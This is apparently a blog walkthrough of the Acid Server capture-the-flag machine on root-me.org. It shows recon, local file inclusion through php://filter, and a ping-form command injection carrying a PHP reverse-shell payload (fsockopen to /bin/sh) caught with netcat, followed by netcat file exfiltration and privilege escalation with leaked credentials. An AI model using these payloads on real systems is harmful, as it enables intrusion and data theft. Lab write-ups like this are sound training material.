I thought I’d start doing some vulnerable OSes and do a walkthrough for each of the vulnerable OSes that I do to show how, if these were actual production machines, an attacker would be able to leverage the weaknesses in them to own the organization. The first OS that I’m going to go over is Acid Server, which you can download and run on VMWare or VirtualBox, but I decided to do it through root-me.org, which allows security professionals to practice breaking into machines to hone in on their security skills.
The first part of any engagement, whether it’s real-world, for a certification, or on a vulnerable OS, is to do reconnaissance and/or enumeration. To do that with Acid Server, we’re going to run an nmap scan, try to connect to the web server with netcat, as well as run dirbuster on it to see if there’s any juicy unlisted directories that we may be able to leverage.
Prelim. nmap scan
nmap -oX acid-server.xml --stylesheet nmap.xsl -oN acid-server.nmap ctf02.root-me.org
From the nmap scan that we had just run, we don’t get a lot of information that’s of any use to us. Mainly just that there’s an SSH server running on the machine, but it is not a version of SSH that has any vulnerabilities.

Well, we didn’t get all that much information from the initial NMap scan that we ran. From the description of the vulnerable OS, we were told that it was completely web-based. Since we didn’t see anything screaming out that the port was a web server listening, we’re going to run another scan, this time scanning for all 65535 ports.
More in depth nmap scan
nmap -p1-65535 -sV -oX acid-server.full.xml --stylesheet nmap.xsl -oN acid-server.full.nmap ctf02.root-me.org
This time we got found an additional port that was open and listening that we can connect to through a web browser, port 33447.

Now that we can see that port 33447 is an http service, we’re going to connect up to the web page using our browser and see what new information we’re able to get.


As a pentester, if you’re working on web apps, the first thing that you want to do is always, always, always, look at the source code of a web page. The source code will have comments with test usernames and passwords, debugging information, and other trivial information that developers had forgotten to take out when they moved the page to production status. Looking at the source code of the root web page, if you scroll all the way to the bottom of the page, we can see what appears to be some hex code. We can also see in the title of the web page /Challenge, so we’ll make note of that, since we are at the root, and not at the /Challenge directory of the web site, for tinkering with later on.


I first try to decode the data at the bottom of the source code, since it appears to be hex, with Burp Suite’s decoder tab. Luckily, it does appear that the code is in hex, because I took the leading 0x off of the front of the code and decoded as ASCII Hex and got what appeared to be base64 code. Again, using Burp Suite’s decoder, I decode the test and get a result of wow.jpg, so we’ll make note of this and move on…

Let’s take a look at the page referred to from the wow.jpg that we just double-decoded. We’re going to download the wow.jpg image and run strings against it to see if anything pops out, since the image itself doesn’t reveal anything when we view it. Let’s go ahead and download the image with the wget command, then run strings against it to see if there’s anything hidden within the image itself.
wget http://ctf02.root-me.org:33447/images/wow.jpg
strings wow.jpg

At the end of the output that we get from running strings against wow.jpg we can see some unusual text that seems to be out of place. However, when we try to decode the text we don’t get anything of importance, so I decide to move on.
To make sure that we’re covering all of our bases, let’s run dirbuster against the root of the server, having it move recursively through found directories, to see if there are any directories that might yield some more information for us. We’re just going to use a wordlist called directory-list-2.3-small.txt. The wordlist I’m going to be using isn’t the largest out there, but will still take quite a while to finish scanning with on my machine, so it will take some time for dirbuster to load all of the words, but in the end, it’s a fairly large list that contains a lot of directories that are suspected of being on web servers, as either a directory, or web page. After running dirbuster on our victim website, we take a look at the results to see if anything peaks our interest.

The next page we’re going to take a look at is the Challenge directory, from both the dirbuster report that we created earlier, as well as from the title of the root page. Once we arrive at the Challenge index page, we see that we are being asked for a username and password.

After I search the source code for credentials forgotten by the developer. After doing some investigating, I noted that the site is using a secure login script made by peredur from https://github.com/peredurabefrog/phpSecureLogin. The script is already preloaded with a username/password to work by default, and those credentials are username -> test@example.com password -> 6ZaxN2Vzm9NUJT2y

After logging in with the credentials that we were able to get from the developers github page, we are presented with a page that will allow us to either logout or proceed onto another page that, include.php. Again, searching through the html source code that we’re able to view, we can see some hex coding at the bottom of the page. The code is triple encrypted this time, first with hex, then base64, and followed up with reversed ROT13 to find cake.php.

After toying around with include.php, the page lets us view files that the user that the web server is being run as has the permissions to view. We first test this out by trying /etc/passwd. Viewing the source of the returned page we can see that we were able to retrieve the user accounts associated with the server.

Knowing that we can now do LFI with the server, let’s work some magic to pull down the cake.php file and see if we can find anything interesting in it. We can do this with php://filter, which will base64 encode the page and we can then pipe the base64 into bash and decode it on the fly, to see what is in it.
curl -s –cookie “sec_session_id=qctc7alreonge04fstkislggs6” http://ctf01.root-me.org:33447/Challenge/include.php?file=$(php -r “echo urlencode(‘php://filter/convert.base64-encode/resource=cake.php’);”) | sed ‘//,/*/d’ | cut -d ‘<' -f 1 | base64 -d > cake.php && cat cake.php | less

Pulling down the php file, we can now see that the /Magic_Box directory is indeed a directory that’s meant to be abused by us, as well as another php file that we are going to want to check out to see what kind of information it holds. Again, we’re going to use curl along with our php://filter payload to pull down tails.php, then piping it into bash to decode it.

As we can see from the source code, when you arrive at /Challenge/Magic_Box/tails.php you will be asked for a key to authenticate with. While looking at the source code for tails.php we can see that the login is validated through proc/validate.php. Using the same method that we used to pull down the previous php files, we can do the same thing to pull down the validate.php file and see if the developer hardcoded anything in it for authentication.

Now that we have the key that tails.php is asking for, let’s put it in and see what else we have to do to gain the flag. Upon being redirected to the next page, command.php, we have are told to enter a host to ping, suggesting that we can do command execution. We enter in 127.0.0.1 as the host to ping, and sure enough, after we viewed the source code, we see that the host did ping itself and gave ping output, just like if you were in front of the terminal entering it.

Since we were able to prove that command injection is in fact, possible, let’s fire up some bash-fu and get a reverse shell going, so that we can issue commands and code more efficiently. We’re going to use some php code from pentestmonkey, modifying only the IP that we’re calling back from and the port number.
127.0.0.1; php -r ‘$sock=fsockopen(“
“, );exec(“/bin/sh -i<&3 >&3 2>&3″);’


Finally, firing up netcat on our attacking machine, so that we can catch the shell that will be making it’s way back to us…
nc -lvp 31337

Once we run the command through the command.php page, we get our shell back to us, so that we can issue commands to the victim server without it being too difficult.
Now that we have our reverse shell, we are going to need to take a look around on the system to see what might be of interest to us, so that we can get some credentials to move ourselves up to root, or so that nothing is off limits. I start by taking a look at the root directory of the server to see if anything jumps out at me. I see a s.bin directory that looks unusual, so I go to the s.bin directory and see a file called investigation.php.

Upon taking a look at the code for the investigate.php file, we can infer, both from the name of the file and what is talked about in the file, that we need to look for a network packet file, so that we can run it through wireshark to see if we can get any information out of it. Let’s take a look through the system to see if we can find any packet files by using the find command and since we’re not running as root YET, we’ll need to divert all erroneous messages to /dev/null.
find / -name *.pcap* 2>/dev/null

Now that we’ve found the pcap file, we need to get it to our machine, which has wireshark and tshark on it for analyzing the pcap file. Luckily the victim machine has netcat on it, so we’ll create a listener on the victim machine that will transfer the pcap over to us as soon as we connect up to the listener.
On the victim machine: nc -lvp 1234 < /sbin/raw_vs_isi/hint.pcapng

On the attacking machine: nc -v ctf01.root-me.org 1234 > hint.pcap

Now that we have the pcap file on our attacking machine, let’s fire up wireshark and see if there’s any TCP streams that we can follow to see what’s going on in the capture in cleartext.
wireshark hint.pcap
The first TCP packet starts at packet 30, so we’re going to find packet 30, then follow the TCP stream.

Once we follow the stream, we can see the conversation that’s happening and we notice the name of a person that was in the /etc/passwd (users file), which was saman. Something that just jumps out at me, that’s on the same line as saman is 1337hax0r. We’re going to try using that as the password for saman and see if we can SSH into the server with those credentials, saman:1337hax0r
ssh saman@ctf01.root-me.org

And finally, we can run sudo to see if we have sufficient privledges to run things as root, and so long as we do, we can read the flag file, /passwd is the magic file for root-me.org.

Now, there are many ways that the challenge could have been solved and the flag could have been found, but I didn’t want to spoil all the ways possible. I also didn’t show all of the vulnerabilities on the site, but can assure you, there were more. I’d love to hear what you thought about this piece.